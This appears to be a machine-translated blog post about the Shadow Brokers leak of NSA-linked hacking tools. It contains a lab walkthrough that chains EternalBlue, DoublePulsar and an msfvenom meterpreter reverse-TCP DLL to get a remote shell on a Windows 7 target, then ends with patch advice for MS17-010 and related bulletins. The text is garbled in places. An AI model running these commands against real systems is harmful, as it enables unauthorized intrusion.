As early as 2016, shadow brokers, a hacker organization, claimed to have broken the equation group, an American hacker team that developed cyber weapons for NSA, and publicly auctioned the hacker tools that are said to be used by the US government
To prove his claim, shadow brokers posted attack code that seems to be aimed at router security software. The group said that if it gets 1 million bitcoins (the current price is about $568 million), it will make the tools public (its bitcoin address is currently only 0.12 BTC)

Cyber security experts doubt whether the group has access to its alleged hacking tools, but several experts say the code it publishes looks real. The incident affected five router manufacturers, namely three US companies Cisco, juniper, Fortinet and two Chinese companies xiwangyun Information Technology Co., Ltd. and Beijing Tianrongxin Network Security Technology Co., Ltd
On the night of April 14, 2017, Beijing time, the organization released eqgrp again in the case of repeated unsuccessful sales_ Lost_ in_ Translation file, which includes multiple windows 0days, most of which are used remotely and rated as severe, and can cover most Windows Servers

Historical Review
August 2016
Release “eqgrp-free-file.tar.xz.gpg” and “eqgrp-auction-file.tar.xz.gpg”, in which the password of the first a file is provided
9 April 2017
“Eqgrp auction file. Tar. XZ. GPG” file
14 April 2017
Release “eqgrp” again_ Lost_ in_ Translation file
event analysis
There are three directories in this file, namely “windows”, “swift” and “oddjob”, which contain a lot of shocking hacking tools (we select several important ones as follows:
1. Explodingcan is a remote exploit tool of IIS 6.0
2. Ethernaldomain is a heavyweight utilization of smb1, which can attack Windows XP, 2003, vista, 7, Windows 8, 2008, 2008 R2 with 445 ports and upgrade to system permissions
3. In addition, erraticgopher, etnalblue, etnalsyntax
Etheralchampion, educatedskill and emaldthread are all SMB vulnerability exploiters, which can attack windows machines with 445 ports
4. Esteemaudit is a remote vulnerability exploitation tool of RDP service, which can attack Windows XP and windows 2003 machines with 3389 port and smart card login
5. Fuzzbunch is a vulnerability exploitation platform similar to Metasploit
6. Oddjob is a rootkit utility that cannot be detected by antivirus software
7. Eclipsedwing is a remote vulnerability exploitation tool for Windows Server
8. Eskimorroll is a vulnerability attack of Kerberos, which can attack windows
2000/2003/2008/2008 R2
recurrence process
environment building
Note that you have to follow the relevant version of python2.6. Other versions don’t work
Download and install python2.6
Download pywin32 and install it
Add C:: python26 to the environment variable path
configuration environment
Eqgrp_ Lost_ in_ Decompress the file downloaded from translation, and find the file in the following figure
experimental environment

Attacker 1: 192.168.71.133, winserver 2008, 32bit

Attacker 2: 192.168.71.130 kali2

Target: 192.168.199.107, win7 64bit
use steps
Install python, pywin32 and NSA tools in target 1 (192.168.71.133)
C: To execute fb.py: in the system of shadowbroker master in Windows

Set attack IP address 192.168.199.107, callback address 192.168.71.133 (attacker 1), turn off redirection, set log path, create or select a project:

Next, enter the command:

useETERNALBLUE
Fill in the relevant parameters in turn, and the timeout time and other default parameters can be returned directly

Because the target is win7 system, select 1: win72k8r2 in the target system information
Mode 1: FB

Confirm information, execute


After success, run use doublepulsar:
And fill in the parameters in turn, pay attention to select 2 in function, rundll

At the same time, the attack DLL is generated in msfvenom of 2 Kali
msfvenom -pwindows/x64/meterpreter/reverse_ tcp LHOST=192.168.71.130LPORT=5555 -f dll > go.dll
Next, execute:
$ msfconsole
msf > useexploit/multi/handler
msf > set LHOST192.168.71.130
msf > set LPORT 5555
msf > set PAYLOADwindows/x64/meterpreter/reverse_ tcp
msf > exploit

At the same time, upload the generated go.dll to attacker 1 (192.168.71.133), return to attacker 1, and fill in the attack DLL path:

Next, return all the way and execute the attack
Go back to Kali and get the shell. The attack is successful

repair plan
1. Temporary circumvention measures: close 135, 137, 139, 4453389 ports and open to the external network. It is recommended to use security group policy to prohibit port 135.137.139.445; The 3389 port limit allows only specific IP access
2. Download the patch and upgrade to Microsoft’s official website in time. Microsoft officially announced the connection:
https://blogs.technet.microsoft.com/msrc/2017/04/14/protecting-customers-and-evaluating-risk/
Microsoft has issued a notice strongly recommending that users update the latest patch:
Ms17-010: critical – Microsoft Windows SMB server security update (4013389)
https://technet.microsoft.com/zh-cn/library/security/ms17-010.aspx
Ms14-068: critical – Kerberos vulnerability may allow privilege escalation (3011780)
https://technet.microsoft.com/library/security/MS14-068
Ms10-061: critical – a vulnerability in the print spooler service may allow remote code execution
https://technet.microsoft.com/library/security/ms10-061
Ms09-050: critical – vulnerability in smbv2 may allow remote code execution (975517)
https://technet.microsoft.com/library/security/ms09-050
Ms08-067: critical – vulnerability in server service may allow remote code execution (958644)
https://technet.microsoft.com/library/security/ms08-067
Similar Posts:
- Use of wmic Intranet
- Error when opening windows PowerShell modules
- Win7 & win10 install ad management tool
- Code vulnerability scanning description cross site history manipulation solution [dongcoder. Com]
- When you install the software, you encounter a bullet box, and the Windows Installer coordinator is stuck in this bullet box all the time
- Microsoft Visual C++ 14.0 is required [Two Method to Solve]
- Missing processing of api-ms-win-crt-process – | 1-1-0.dll [How to Solve]
- Error: not a group by expression [How to Solve]
- Solutions to problems such as failed to load the hostfxr.dll of. Net core SDK after Windows system installation
- A rejected – non fast forward error occurred in eclipse push